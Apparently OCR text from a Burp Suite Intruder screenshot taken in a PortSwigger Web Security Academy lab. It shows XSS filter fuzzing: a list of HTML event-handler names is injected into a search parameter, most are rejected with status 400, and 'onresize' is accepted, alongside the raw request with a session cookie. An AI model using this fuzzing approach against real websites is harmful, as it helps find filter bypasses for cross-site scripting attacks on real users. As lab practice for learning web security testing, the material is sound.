 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3312
87 onresize 200 3320
1 onactivate 400 161
2 onafterprint 400 161
3 onafterscriptexecute 400 161
4 onanimationcancel 400 161
5 onanimationend 400 161
6 onanimationiteration 400 161
7 onanimationstart 400 161
8 onauxclick 400 161
9 onbeforeactivate 400 161
10 onbeforecopy 400 161
11 onbeforecut 400 161
Request Response
Pretty Raw \n Actions
1 GET /?search=<body%20=1> HTTP/1.1
2 Host: ac391f991fd96c5b8002087a00210068.web-security-academy.net
3 Cookie: session=Yo7EeoGmZceXzzzsR20wQMB7wl53fYoe
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac391f991fd96c5b8002087a00210068.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
? Search... 0 matches
Finished